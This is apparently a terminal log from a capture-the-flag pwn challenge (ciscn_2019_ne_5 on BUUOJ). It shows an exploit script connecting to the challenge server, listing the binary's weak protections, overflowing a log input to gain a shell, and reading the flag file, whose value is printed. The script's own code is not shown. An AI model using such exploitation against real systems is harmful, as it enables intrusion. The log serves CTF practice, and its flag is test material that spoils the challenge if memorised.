 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/ciscn_2019_ne_5$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 28071: Done
[*] '/home/ubuntu/chall/buuoj/ciscn_2019_ne_5/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Welcome to use LFS.
Please input admin password:Welcome!
Input your operation:
1.Add a log.
2.Display all logs.
3.Print all logs.
0.Exit
:Please input new log info:Input your operation:
1.Add a log.
2.Display all logs.
3.Print all logs.
0.Exit
:The flag is your log:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
$ cat flag
flag{3148e768-331e-4504-b821-bec28a163d52}
$